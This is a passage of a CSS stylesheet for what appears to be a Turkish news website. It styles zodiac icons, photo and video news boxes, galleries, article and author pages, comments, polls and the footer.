.ana-burclar li a i.yengec{background-position: -177px -36px !important;width: 27px;height: 24px;left:10px;}
.ana-burclar li a i.aslan{background-position: -208px -33px !important;width: 24px;height: 29px;left: 10px}
.ana-burclar li a i.basak{background-position: -233px -33px !important;width: 35px;height: 28px;left:2px;}
.ana-burclar li a i.terazi{background-position: -274px -36px !important;width: 33px;height: 21px;left: 5px;}
.ana-burclar li a i.akrep{background-position:-310px -35px !important;width: 36px;height: 28px;left: 6px; }
.ana-burclar li a i.yay{background-position:  -348px -34px !important;width: 28px;height: 27px;left: 8px;}
.ana-burclar li a i.oglak{background-position: -379px -33px !important;width: 40px;height: 30px;left:2px;}
.ana-burclar li a i.kova{background-position:  -420px -34px !important;width: 35px;height: 20px;left: 5px;}
.ana-burclar li a i.balik{background-position: -457px -33px !important;width: 25px;height: 24px;left:10px;}
.ana-burclar li a:hover i.koc{background-position: -83px -65px !important;}
.ana-burclar li a:hover i.boga{background-position: -117px -65px !important;}
.ana-burclar li a:hover i.ikizler{background-position: -148px -65px !important;}
.ana-burclar li a:hover i.yengec{background-position: -178px -69px !important;}
.ana-burclar li a:hover i.aslan{background-position: -208px -66px !important;}
.ana-burclar li a:hover i.basak{background-position: -232px -66px !important;}
.ana-burclar li a:hover i.terazi{background-position: -274px -69px !important;}
.ana-burclar li a:hover i.akrep{background-position: -310px -68px !important;}
.ana-burclar li a:hover i.yay{background-position: -347px -67px !important;}
.ana-burclar li a:hover i.oglak{background-position: -379px -66px !important;}
.ana-burclar li a:hover i.kova{background-position: -420px -67px !important;}
.ana-burclar li a:hover i.balik{background-position: -458px -66px !important;}

/* ANASAYFA RESİM VİDEO HABERLERİ */
.home-resvi{width:655px;float:left;margin:0 0 15px 0;}
.home-resvi .tablo-baslik{background:#000 url(../images/genel/arrow-red.png) no-repeat 15px top;width:633px;height:35px;line-height:35px;float:left;border:1px solid #000;border-top:2px solid #ec0900;padding:0 10px;color:#FFF;font-size:15px;font-weight:bold;border-radius:3px 3px 0 0;font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif !important;}
.home-resvi .tablo-baslik a{color:#FFF;font-size:15px;font-weight:bold;font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif !important;}
.home-resvi .tablo-baslik .tum{background-color:#000;height:25px;line-height:25px;font-size:12px;color:#FFF;float:right;margin:5px -5px 5px 0;padding:0 5px;text-align:center;text-decoration:none;cursor:pointer;border-radius:3px;}
.home-resvi .tablo-ic{background-color:#000;float:left;width:643px;padding:0 0 10px 10px;border:1px solid #000;border-top:1px solid #353535;border-radius:0 0 3px 3px;font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif !important;}
.home-resvi .item{width:204px;float:left;margin:10px 10px 0 0;position:relative;}
.home-resvi .item .resim{width:204px;height:120px;float:left;position:relative;}
.home-resvi .item img{width:204px;height:120px;border-radius:3px 3px 0 0;}
.home-resvi .item p{height:20px;line-height:20px;padding:0 5px;float:left;position:absolute;left:0;bottom:5px;font-size:11px;color:#FFF !important;font-weight: bold;border-radius:0 3px 3px 0;}
.home-resvi .item i{width:50px;height:60px;font-size:60px;margin:-30px 0 0 -25px;position:absolute;left:50%;top:50%;color:#ec0900 !important;opacity: 0.7;}
.home-resvi .item h6{background-color:#353535;float:left;width:204px;color:#FFF;border-radius:0 0 3px 3px;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.05),inset 0 -1px 0 #ec0900;}
.home-resvi .item h6 a{width:184px;float:left;line-height: 1.3;font-weight: bold;font-size: 13px;height: 34px;margin:10px;color:#FFF;overflow:hidden;}
.home-resvi .item h6:before{content:" ";position:absolute;left:0;right:0;bottom:1px;height:3px;background:url(../tema/arrow-red2.png) no-repeat center top;}

/* FOOTER */
.footer{width:100%;clear:both;display:block;margin: 15px 0 0;font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif !important;color:#FFF;}
.footer .menu{background-color: #000;width:100%;display:block;clear:both;}
.footer .menu .ic{width:1002px;display:table;margin:0 auto;}
.footer .menu ul>li{float: left;line-height: 18px;list-style: outside none none;position: relative;margin:0 3px 0 0;}
.footer .menu ul>li:last-child{margin:0 0 0 0;}
.footer .menu ul>li>a{color:#f1f1f1;cursor: pointer;display: block;padding: 10px 10px 8px;}
.footer .menu ul>li>a>span{font-size: 14px;}
.footer .menu ul>li>a:hover{color:#FFF;}
.footer .ust{background-color: #2d2d2d;width:100%;display:block;clear:both;}
.footer .ust .ic{width:1002px;display:table;margin:0 auto;padding:10px 0;}
.footer .ust .ic>ul li{background-color:#353535;float:left;width:160px;height:100%;font-size:12px;display:block;margin-right:10px;border-radius:0 0 3px 3px;}
.footer .ust .ic>ul li.group{margin:0;width:320px}
.footer .ust .ic>ul>li.group>a{width:300px;}
.footer .ust .ic>ul>li>a{background-color:#4b4b4b;width:140px;height:25px;line-height:25px;padding:0 10px;float:left}
.footer .ust .ic>ul>li li a{display:block;color:#fff;font-size:12px;}
.footer .ust .ic>ul li li{width:140px;height:25px;line-height:25px;padding:0 10px;margin: 0;float:left}
.footer .alt{background-color: #4b4b4b;width:100%;display:block;clear:both;}
.footer .alt .ic{width:1002px;display:table;margin:0 auto;padding:10px 0;}
.footer .alt .sol{float:left;}
.footer .alt .sag{float:right;}

/* KATEGORI HABERLERİ */
.tbaslik,.sayfa-baslik{background:#F9F9F9 url(../tema/arrow-red.png) no-repeat 15px top;width:635px;height:35px;line-height:35px;float:left;border-bottom:1px solid #E3E3E3;border-top:2px solid #ec0900;margin:0 0 10px 0;padding:0 10px;color:#ec0900;font-size:15px;font-weight:bold;border-radius:3px;text-shadow:1px 1px 0 #FFF;font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif !important;}
.tbaslik a,.tbaslik span,.sayfa-baslik a,.sayfa-baslik span{height:25px;line-height:25px;color:#ec0900 !important;text-decoration:none;}
.tbaslik a:hover,.sayfa-baslik a:hover{text-decoration:none!important}
.tbaslik .tum,.sayfa-baslik .tum{background-color:#FFF;height:25px;line-height:25px;font-size:12px;color:#FFF !important;float:right;margin:5px -5px 5px 0;padding:0 5px;text-align:center;text-decoration:none;cursor:pointer;text-shadow: 0 0 0 #fff;border-radius:3px;}
.tbaslik.br0,.sayfa-baslik.br0{border-radius:3px 3px 0 0;}
.tbaslik.face{border-top:1px solid #3B5998;color:#3B5998;}
.tbaslik.face span{color:#3B5998 !important;}

/* KATEGORI HABERLERİ */
.kathaber{float:left;width:205px;margin:0 15px 15px 0;position:relative;font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif !important;}
.kathaber:nth-child(3n+3){margin-right:0;}
.kathaber .resim{width:205px;height:125px;float:left;position:relative;}
.kathaber .resim img{width:205px;height:125px;float:left;border-radius:3px 3px 0 0;}
.kathaber .kat{height:20px;line-height:20px;padding:0 5px;float:left;position:absolute;left:0;top:10px;font-size:11px;color:#FFF !important;font-weight: bold;border-radius:0 3px 3px 0;}
.kathaber .baslik{background:url(../tema/baslik-bg2.png) top left repeat-x transparent;width:185px;padding:25px 10px 10px;position: absolute;left:0;bottom:0;line-height: 20px;overflow:hidden;font-size: 14px;letter-spacing: -0.5px;color: #FFF;font-weight:700;}
.kathaber .icerik{background-color:#f5f5f5;float:left;width:208px;color:#666;text-shadow:1px 1px 0 #FFF;border-radius:0 0 3px 3px;position:relative;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.05),inset 0 -1px 0 #999;}
.kathaber .icerik a{width:185px;float:left;line-height: 1.3;font-size: 13px;height: 34px;margin:10px;color:#353535;overflow:hidden;}
.kathaber .icerik:before{content:" ";position:absolute;left:0;right:0;bottom:0;height:3px;background:url(../tema/arrow-grey-3.png) no-repeat center top;}

/** Galeri Kategori Basladi **/
.sayfa-galeriler{width:655px;float:left;}
.galeri-kat{width:205.5px;height:145px;float:left;padding:0 0 0 9px;margin:0 0 15px 9px;border-left: 1px solid #c5c5c5;position:relative;font-family: "Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif !important;}
.galeri-kat a{float:left;position:relative;}
.galeri-kat img{float:left;width:205.5px;height:105px;margin:0;padding:0;border:0 none;border-radius:3px 3px 0 0;}
.galeri-kat .bas{background-color:#353535;float:left;width:205.5px;color:#FFF;border-radius:0 0 3px 3px;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.05),inset 0 -1px 0 #ec0900;position:relative;}
.galeri-kat .bas a{width:185.5px;float:left;height: 20px;line-height:20px;font-weight: bold;font-size: 13px;margin:10px;color:#FFF;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.galeri-kat .bas:before{content:" ";position:absolute;left:0;right:0;bottom:1px;height:3px;background:url(../tema/arrow-red2.png) no-repeat center top;}
.galeri-kat i{width:65px;height:60px;font-size:60px;margin:-30px 0 0 -32px;position:absolute;left:50%;top:50%;color:#ec0900 !important;opacity: 0.7;}
.galeri-kat:nth-child(3n+1){margin:0 0 15px 0;padding:0;border-left: 0 none;}
.galeri-kat .krmt{height:20px;line-height:20px;padding:0 5px;float:left;position:absolute;left:0;bottom:5px;font-size:11px;color:#FFF !important;font-weight: bold;border-radius:0 3px 3px 0;}
.galeri-katb{width:430px;height:305px;float:left;padding:0 9px 0 0;margin:0 -10px 15px 0;border-right: 1px solid #c5c5c5;position:relative;font-family: "Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif !important;}
.galeri-katb a{float:left;position:relative;}
.galeri-katb img{float:left;width:430px;height:265px;margin:0;padding:0;border:0 none;border-radius:3px 3px 0 0;}
.galeri-katb .bas{background-color:#353535;float:left;width:430px;color:#FFF;border-radius:0 0 3px 3px;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.05),inset 0 -1px 0 #ec0900;position:relative;}
.galeri-katb .bas a{width:410px;float:left;height: 20px;line-height:20px;font-weight: bold;font-size: 13px;margin:10px;color:#FFF;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.galeri-katb .bas:before{content:" ";position:absolute;left:0;right:0;bottom:1px;height:3px;background:url(../tema/arrow-red2.png) no-repeat center top;}
.galeri-katb i{width:65px;height:60px;font-size:60px;margin:-30px 0 0 -32px;position:absolute;left:50%;top:50%;color:#ec0900 !important;opacity: 0.7;}
.galeri-katb .aciklama {width: 430px;height: 35px;float: left;font-size: 14px;font-weight:600;padding-top: 5px;letter-spacing: -0.025em;color: #000;display: block;line-height: 17px;overflow:hidden;}
.galeri-katb .krmt{height:20px;line-height:20px;padding:0 5px;float:left;position:absolute;left:0;bottom:5px;font-size:11px;color:#FFF !important;font-weight: bold;border-radius:0 3px 3px 0;}

/** Haber Detay Basladi **/
.hbr-baslik{width: 655px;float:left;padding:0 0 10px 0;margin:10px 0 0 0;color: #252525;font-size: 30px;border-bottom:1px solid #e3e3e3;letter-spacing: 0.01em;line-height: 120%;}
.hbr-tarih{width: 655px;margin:10px 0 0;color: #959595;font-size: 12px;letter-spacing: 0.01em;}
.hbr-tarih a{color: #a7002f !important;font-weight: bold;}
.hbr-metin{width: 655px;float:left;margin:10px 0;color: #252525;font-size: 17px;font-weight: 600;}
.hbr-resim{background-color:#f9f9f9;width:635px;float:left;padding:10px;margin:0 0 10px 0;border-top: 1px solid #e3e3e3;border-bottom: 1px solid #e3e3e3;border-radius:3px;}
.hbr-resim img{width:655px;float:left;}
.hbr-shr{background-color:#e3e3e3;width:615px;float:left;padding:10px;border-radius:0 0 3px 3px;}
.hbr-shr .addthis_toolbox{width:100%;float:left;}
.hbr-shr .addthis_toolbox li{float:left;margin:0 10px 0 0;}
.hbr-shr .hbr-font{width:28px;float:right !important;margin:-8px 0 !important;}
.hbr-shr .hbr-font a{background:url("../images/genel/icon-sprite.png") no-repeat scroll -1px -26px transparent;float:left;height: 25px;width: 30px;padding:5px 0;}
.hbr-shr .hbr-font .buyuk{background-position:-302px -93px;border-bottom: 1px solid #c5c5c5;}
.hbr-shr .hbr-font .kucuk{background-position:-352px -92px;}
.hbr-yazi{width:655px;float:left;margin:0 0 15px 0;color:#525252;font-size: 16px;letter-spacing: 0.01em;line-height: 150%;font-weight:500;font-family: "Open Sans",Tahoma,Arial,Helvetica,sans-serif !important;}
.hbr-yazi #iceriks{width:655px !important;margin:0 0 10px 0;}
.hbr-yazi .hbr-solreklam{float:left;margin:0 15px 15px 0;}

/** Haber Resim Galeri Basladi **/
.hbr-resimg{width:599px;float:left;margin:15px 0 5px;padding:10px 0 0 0;border-top: 5px solid #c5c5c5;}
.solbolum.gen .hbr-resimg,.solbolum.gen .hbr-resimg .hbr-metin,.solbolum.gen .hbr-resimg .syf{width:980px;margin:0;}
.solbolum.gen .hbr-resimg .tablo-ic.foto{width:960px;text-align:center;}
.solbolum.gen .hbr-yazi.foto,.solbolum.gen .hbr-yazi #iceriks.foto{margin:0;}
.solbolum.gen .hbr-resimg .syf{border:0;margin:0;padding-bottom: 0;}
.solbolum.gen .hbr-resimg .syf .hbr-shr{width: 960px !important;margin:0 0 15px 0;}
.solbolum.gen .hbr-okunma{width:960px !important;}
.solbolum.gen .hbr-tarih{border-bottom: 5px solid #c5c5c5;padding:0 0 10px 0;margin:10px 0;}
.hbr-resimg .tablo-ic{background-color: #dfdfdf;width:960px;float:left;margin: 5px 0 10px;padding: 10px;text-align:center;}
.hbr-resimg .tablo-ic img{width:auto;max-width:960px;display:table;margin:0 auto;}
.hbr-resimg .hbr-metin{border-top:0 none;border-bottom:5px solid #c5c5c5;padding:0 0 10px 0;margin:0 0 10px 0;}
.hbr-resimg .syf{width:599px;float:left;margin:-10px 0 5px;padding:10px 0;border-bottom: 5px solid #c5c5c5;}
.hbr-resimg .syf .pagination{margin:0 auto !important;}
.hbr-resimg .syf:first-child{border:0 none;padding-bottom: 0;}

/** Haber Ilgililer Basladi **/
.hbr-ilgililer{width:655px;float:left;margin:0 0 15px 0;font-family: "Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif !important;}
.hbr-ilgililer .tbaslik{margin:0;border-radius:3px 3px 0 0;}
.hbr-ilgililer .tablo-ic{background-color: #e3e3e3;width:635px;float:left;padding: 10px 10px 0 10px;border-bottom: 1px solid #999999;border-radius:0 0 3px 3px;}
.hbr-ilgililer .hbr-galeri{width:119px;float:left;margin:0 10px 10px 0;}
.hbr-ilgililer .hbr-galeri:nth-child(5n+5){margin-right:0;}
.hbr-ilgililer .hbr-galeri img{width:119px;height: 90px;float:left;}
.hbr-ilgililer .hbr-ivideo{width:635px;float:left;margin:0 0 10px 0;}
.hbr-ilgililer .hbr-ivideo img{width:135px;height: 75px;float:left;margin:0 10px 0 0;}
.hbr-ilgililer .hbr-ivideo span{width:434px;float:left;margin:0;font-weight:bold;font-size:15px;}
.hbr-editor{background-color:#ffedd9;float:left;width:635px;height:30px;line-height:30px;padding:0 10px;margin:0 0 10px 0;font-size: 13px;border-radius:3px;}
.hbr-okunma{background-color:#ffedd9;float:left;width:635px;height:30px;line-height:30px;padding:0 10px;margin:0 0 10px 0;font-size: 13px;border-radius:3px;}
.hbr-kaynak{background-color:#fff7d9;float:left;width:635px;height:30px;line-height:30px;padding:0 10px;border-radius:3px;}

/** Haber Video Basladi **/
.hbr-video{width:655px;float:left;margin:15px 0 15px 0;font-family: "Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif !important;}
.hbr-video .tbaslik{margin:0;border-radius:3px 3px 0 0;}
.hbr-video .tablo-ic{background-color: #e3e3e3;width:635px;float:left;padding: 10px;border-bottom: 1px solid #999999;border-radius:0 0 3px 3px;}
.hbr-video.y .tablo-ic{background-color: #f9f9f9;border-top: 1px solid #e3e3e3;border-bottom: 1px solid #e3e3e3;border-radius:3px;}
.hbr-video object,.hbr-video iframe,.hbr-video embed{width:635px;float:left;}

/** Breadcrumb Basladi **/
.buradasiniz{background-color:#f9f9f9;width:655px;float:left;border-top:1px solid #e3e3e3;border-bottom:1px solid #e3e3e3;border-radius:3px;}
.buradasiniz li{float:left;height:30px;line-height:30px;margin:0 !important;font-size: 13px !important;color: #707070 !important;font-weight: 600;}
.buradasiniz li a{float:left;height:30px;line-height:30px;padding:0 10px;font-size: 13px !important;color: #707070 !important;}
.buradasiniz li a:hover{color:#cc282a !important;}
.buradasiniz li .ok{float:left;width:10px;height:30px;line-height:30px;text-align:center;}

/** Profil Basladi **/
.profil-sol{width:200px;float:left;margin:0 15px 0 0;font-family: 'Open Sans',Tahoma,Arial,Helvetica,sans-serif !important;}
.profil-sol .sayfa-baslik{width: 178px;}
.profil-sol .sayfa-ic{width:196px;padding:0;}
.profil-sol .ul-li li{background-color: #fff;width: auto;line-height: 20px;border-bottom: 1px solid #d9d9d9;display: block;padding: 8px 10px;font-weight:600;}
.profil-sol .ul-li li:nth-child(2n+2){background-color:#f5f5f5;}
.profil-sol .ul-li li:last-child{border-bottom:0 none;}
.profil-sol .ul-li li.active{margin-top:-1px;position:relative;border-bottom:0 none;}
.profil-sol .ul-li li.active {background: #e00904;/* Old browsers */background: -moz-linear-gradient(top, #e00904 0%, #cf0404 100%); /* FF3.6+ */background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #e00904), color-stop(100%, #cf0404)); /* Chrome,Safari4+ */background: -webkit-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Chrome10+,Safari5.1+ */background: -o-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Opera 11.10+ */background: -ms-linear-gradient(top, #e00904 0%, #cf0404 100%); /* IE10+ */background: linear-gradient(to bottom, #e00904 0%, #cf0404 100%); /* W3C */filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e00904', endColorstr='#cf0404', GradientType=0); /* IE6-9 */}
.profil-sol .ul-li li.active a{color:#FFF;font-weight:bold;}
.profil-sag{width:440px;float:right;margin:0;font-family: 'Open Sans',Tahoma,Arial,Helvetica,sans-serif !important;}
.profil-sag .sayfa-baslik{width:420px;}
.profil-sag .sayfa-ic{width:418px;}
.profil-sag .control-group{padding:0 0 10px 0;border-bottom: 1px solid #d9d9d9;}
.profil-sag label{width:120px;float:left;line-height:30px;font-size:13px;font-weight:bold;margin:0;}
.profil-sag label.w100{width:100%;margin:0 0 5px 0;}
.profil-sag input,.profil-sag select{margin:0;}
.profil-sag .btn{color:#FFF;font-weight:bold;float:right;}
.profil-sag .controls .opticlass-tarih{width:66px;margin-bottom:0;}
.profil-sag .controls .opticlass-tarih:first-child{margin:0;}

/** Yorum Basladi **/
.yorum-tablo{width:655px;float:left;margin:0 0 15px 0;padding:0 0 15px 0;font-family: "Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif !important;}
.yorum-tablo .tablo-ic{width:655px;float:left;margin:0;padding:0;}
.yorum-tablo .g-buton{background:#cc282a;width:100%;display:table;height:40px;line-height:40px;margin:0;clear:both;text-transform: uppercase;color: #710b0c;text-align:center;font-weight:bold;font-size:14px;}
.yorum-tablo .g-buton a{color: #710b0c;font-weight:bold;font-size:14px;}

/** Yorumlar Basladi **/
#tum-yorumlar{width:655px;float:left;}
#tum-yorumlar .yrm{background-color:#f3f3f3;width:655px;float:left;margin:0 0 2px 0;border-radius:3px;}
#tum-yorumlar .yrm:nth-child(2n+2){background-color:#f4f4f4;}
#tum-yorumlar .yrm .avatar{width:60px;height:60px;float:left;margin:0;padding:10px;border-right:1px solid #c5c5c5;}
#tum-yorumlar .yrm .avatar img{width:60px;height:60px;float:left;}
#tum-yorumlar .yrm .sag{width:554px;float:left;margin:0 0 0 -1px;padding:10px;border-left:1px solid #c5c5c5;}
#tum-yorumlar .yrm .ust{width:554px;float:left;line-height:25px;height:25px;margin:0 0 10px 0;font-weight:bold;}
#tum-yorumlar .yrm .nick{float:left;color:#cc282a;font-size:14px;}
#tum-yorumlar .yrm .tarih{float:left;color:#656565;font-size:11px;}
#tum-yorumlar .yrm .ozt{width:554px;float:left;font-size:14px;font-weight:600;color:#272727;}
#tum-yorumlar .yrm .begeni{float:right;line-height:25px;height:25px;}

/** Etiketler Basladi **/
.hbr-etiketler{float:left;width:635px;padding:5px 10px;margin:0 0 10px 0;background-color:#F5F5F5;text-shadow:1px 1px 0 #FFF;border-top:1px solid #999999;border-bottom:1px solid #999999;font-weight:500;border-radius:3px;position:relative;font-family: "Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif !important;}
.hbr-etiketler b{background-color:#999999;color:#FFF !important;float:left !important;font-size:12px;height:30px !important;line-height:30px !important;margin:-6px 10px 0 0;padding:0 5px;text-shadow: 0 0 0 #fff !important;border-radius:0 0 3px 3px;}
.hbr-etiketler a{float: left;height:25px;line-height:25px;margin: 0 5px 0 0;}

/** Sayfa Basliklar Basladi **/
.sayfa-ic{background-color:#f9f9f9;width:633px;float:left;padding:10px;margin:0 0 15px 0;border:1px solid #e3e3e3;border-top:0 none;border-radius:0 0 3px 3px;}
.sayfa-ic.kenarsiz{background:transparent;width:655px;padding:0;border:0 none;}
.sayfa-ic .g-buton{background:#cc282a;width:100%;display:table;height:40px;line-height:40px;margin:15px 0 0 0;clear:both;text-transform: uppercase;color: #710b0c;text-align:center;font-weight:bold;font-size:14px;}
.sayfa-ic .g-buton a{color: #710b0c;font-weight:bold;font-size:14px;}
.sayfa-ic .yazi-alan{width:100%;display:table;margin:0 0 15px 0;clear:both;font-size:13px;font-weight:600;font-family: 'Open Sans',Tahoma,Arial,Helvetica,sans-serif !important;}
.sayfa-ic.yazi{font-size: 13px;line-height: 20px;}
.sayfa-ic .arsiv-gzt{background-color: #f5f5f5;width: 181px;float:left;padding:10px;margin:10px 10px 0 0;border: 1px solid #c5c5c5;}
.sayfa-ic .arsiv-gzt:nth-child(3n+3){float:left;margin:10px 0 0 0;}
.sayfa-ic .arsiv-gzt img{float:left;width: 181px;height:auto;}

.sayfa-ic .tuma{float:left;width:633px;padding:10px;margin:10px -10px -11px;font-weight:500;background-color:#F5F5F5;border:0 none;text-shadow:1px 1px 0 #FFF;border-radius:0 0 2px 2px;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.05),inset 0 1px 0 #999;position:relative;}
.sayfa-ic .tuma:hover span{box-shadow:inset 0 -1px 0 #FFF,inset 0 1px 0 #999;}
.sayfa-ic .tuma:before{content:" ";position:absolute;left:0;right:0;top:0;height:3px;background:url(../tema/arrow-grey-2.png) no-repeat center bottom;}

/** Yazar Basladi **/
.yan-yzr {width: 152px;height: 205px;float:left;margin:0 15px 15px 0;text-align: center;transition: all 0.3s ease 0s;border-radius: 2px;}
.yan-yzr:nth-child(4n+4){margin-right:0;}
.yan-yzr a {float: left;width: 100%;}
.yan-yzr a i{float:left;width:132px;/*height:26px;*/margin-bottom:14px;line-height:17px;font-size:12px;font-family:"Open Sans",sans-serif;font-weight:700;color:#FFF;background:#666;text-shadow:1px 1px 0 #333;border-radius:2px;position:relative;padding:5px 10px;}
.yan-yzr a i::after{content:" ";position:absolute;left:0;right:0;bottom:-3px;height:3px;background:url(../tema/arrow-grey.png) no-repeat center top;}
.yan-yzr a img{display:inline-block;width:85px;height:85px;border-radius:35px;box-shadow:0 2px 0 #EE4C03;}
.yan-yzr a span{float:left;width:132px;height:55px;padding:10px 10px 0 10px;margin-top:15px;font-weight:500;line-height:15px;background-color:#F5F5F5;text-shadow:1px 1px 0 #FFF;border-radius:0 0 2px 2px;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.05),inset 0 1px 0 #999;position:relative;}
.yan-yzr:hover span{box-shadow:inset 0 -1px 0 #FFF,inset 0 1px 0 #999;}
.yan-yzr a span::before{content:" ";position:absolute;left:0;right:0;top:0;height:3px;background:url(../tema/arrow-grey-2.png) no-repeat center bottom;}

/** Anketler Basladi **/
.diger-anketler {background-color:#f2f2f2;}
.diger-anketler li,.diger-haberler li{background-color: #fff;width: auto;line-height: 20px;border-bottom: 1px solid #d9d9d9;display: block;padding: 8px 10px;margin:0 0 5px 0; border-radius:3px;}
.diger-anketler li a,.diger-haberler li a{font-family: 'Open Sans',Tahoma,Arial,Helvetica,sans-serif !important;}
.diger-anketler li:last-child{margin-bottom:0;}
.diger-haberler li.bas{background-color:#f8f8f8;margin-top:10px;border-top:1px solid #d9d9d9;}
.diger-anketler .s-rss{float:right;}
.diger-anketler.hava,.diger-anketler.ruya {width: 633px;float: left;margin: -10px;padding:10px;font-family: 'Open Sans',Tahoma,Arial,Helvetica,sans-serif !important;}
.diger-anketler.hava li{width: 134.5px;float: left;margin-right:5px;}
.diger-anketler.ruya li{width: 187px;float: left;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;margin-right:5px;}
.diger-anketler.hava li:nth-child(4n+4),.diger-anketler.ruya li:nth-child(3n+3){margin-right:0;}
#havasonu{font-family: 'Open Sans',Tahoma,Arial,Helvetica,sans-serif !important;}

/** Firma Detay Basladi **/
.frm-dty h1.tablo-baslik{font-size:20px;}
.frm-dty h1.tablo-baslik span{font-size:24px;}
.frm-dty .tablo-baslik{width:633px;height: 25px;line-height: 25px;float:left;margin:0;padding:0 0 15px 0;color:#6b6b6b;font-size: 14px;font-weight:bold;letter-spacing: -2px;border-bottom: 5px solid #d9d9d9;}
.frm-dty .tablo-baslik span{font-size: 18px;color:#cc282a;}
.frm-dty .diger-frm {background-color: #fff;width:599px;float:left;margin:0 0 15px 0;padding:0 0 10px 0;border-bottom: 5px solid #c5c5c5;}
.frm-dty .diger-frm li{background-color: #fff;width: auto;line-height: 20px;border-bottom: 1px solid #d9d9d9;display: block;padding: 8px 10px;margin:0;}
.frm-dty .diger-frm li:nth-child(2n+1){background-color:#ececec;}
.frm-dty .diger-frm li:last-child{border-bottom:0 none;}
.frm-dty .hbr-resim{margin-bottom:15px;}
.frm-dty .hbr-metin{border:0 none;padding:0;}
.frm-dty .hbr-video{margin-bottom:15px;}

/** Kutu Haberler Basladi **/
.kutu-haberler1{width: 633px;float: left;font-family: 'Open Sans',Tahoma,Arial,Helvetica,sans-serif !important;border-bottom: 1px solid #d9d9d9;margin: 0 -10px;padding: 10px;}
.kutu-haberler1:first-child{padding-top:0;}
.kutu-haberler1:last-child{border:0 none;padding-bottom:0;}
.kutu-haberler1 .baslik,.kutu-haberler1 .baslik a{font-family: 'Open Sans',Tahoma,Arial,Helvetica,sans-serif !important;}
.kutu-haberler1 img,.kutu-haberler1 img:hover{float:left;width:185px;height:95px;margin:0 10px 0 0;padding: 5px;border-bottom: 1px solid #c5c5c5;}
.kutu-haberler1 .baslik{width: 428px;float:left;margin:0;padding:0;height:30px;line-height:30px;}
.kutu-haberler1 .ozet{width: 428px;float:left;margin:0;padding:0;height:25px;line-height:25px;}

/** Yazar Bilgi Basladi **/
.yzr-yazilari{width: 633px;float: left;font-family: 'Open Sans',Tahoma,Arial,Helvetica,sans-serif !important;}
.yzr-yazilari .baslik,.kutu-yazilari .baslik a{font-family: 'Open Sans',Tahoma,Arial,Helvetica,sans-serif !important;}
.yzr-yazilari .resim-yzr{float:left;width:125px;margin-right:10px;}
.yzr-yazilari .resim-yzr img,.yzr-yazilari .resim-yzr img:hover{float:left;width:125px;}
.yzr-yazilari .sag{float:left;width: 498px;}
.yzr-yazilari .baslik{float:left;margin:0;padding:0;height:30px;line-height:30px;font-size:14px;font-weight:bold;clear:both;}
.yzr-yazilari .ozet{float:left;margin:0;padding:0;height:25px;line-height:25px;font-size:13px;clear:both;}

/** Yazar Detay Basladi **/
.yzr .hbr-baslik{border-bottom:0 none;padding:0;margin:0;}
.yzr .hbr-yazi{margin:10px 0 15px 0;padding:10px 0 0 0;border-top: 5px solid #c5c5c5;}
.yzr .hbr-yazi #iceriks{margin-bottom:5px;border-bottom:0;}
.yazar-resim{background-color:#f9f9f9;width:180px;float:left;border:1px solid #c5c5c5;margin:-11px 15px 15px 0;padding:0;}
.yazar-resim .rsm{background-color:#FFF;width:160px;float:left;padding:10px;border-bottom:1px solid #c5c5c5;}
.yazar-resim .rsm img{width:160px;float:left;}
.yazar-resim .isim{background-color:#FFF;width:160px;float:left;padding:10px;font-size:14px;font-weight:600;border-bottom:1px solid #c5c5c5;}
.yzr .yzr-shr{width:180px;float:left;}
.yzr .yzr-shr li{width:160px;float:left;padding:10px;border-top:1px solid #c5c5c5;}
.yzr .yzr-shr li:first-child{border-top:0 none;}
.yzr .yzr-shr .atclear{display:none;}
.yzr .hbr-font{background-color: #f5f5f5;width:28px;float:right;margin:-10px 0 0;padding:5px;}
.yzr .hbr-font a{background:url("../images/genel/icon-sprite.png") no-repeat scroll -1px -26px transparent;float:left;height: 26px;width: 28px;}
.yzr .hbr-font .buyuk{background-position:-304px -93px;border-top: 1px solid #c5c5c5;padding:5px 0 0;margin:5px 0 0;}
.yzr .hbr-font .kucuk{background-position:-352px -98px;}



.mb-inside img{width:100%;height:200px}
.mb-inside a{color:#333;text-decoration:none;border-bottom:1px dotted #ccc}
.mb-inside a:hover{border-bottom:1px solid #999}
.buttons{text-align:center;padding:5px 10px}
.dlinks{text-align:center;margin:0 0 20px}
.dlinks *{vertical-align:middle}
.mb-wrapper{border:5px solid #ccc;position:relative;width:550px;left:0;top:0;border-radius:10px;box-shadow:inset 0 0 10px #888;margin:0 auto 20px}
.mb-slider,.mb-scroll{width:550px;height:200px;overflow:hidden;position:relative;left:0;top:0;font-size:18px;margin:0 auto;padding:0}
.mb-active-slider{border-color:#333}
.mb-slider .mb-panel{display:block;cursor:pointer;float:left;list-style:none;margin:0;padding:20px}
.mb-slider .mb-panel.current{cursor:auto}
.mb-inside{border:1px solid #999;padding:10px}
.mb-inside *{max-width:100%}
a.mb-scrollButtons{display:block;width:45px;height:58px;background:transparent url(../tema/arrows.png) no-repeat;position:absolute;top:50%;margin-top:-29px;cursor:pointer;text-decoration:none;outline:0;border:0}
a.mb-scrollButtons.mb-left{background-position:left top;left:-45px}
a.mb-scrollButtons.mb-right{background-position:right top;right:-45px}
a.mb-scrollButtons.mb-left:hover{background-position:left bottom}
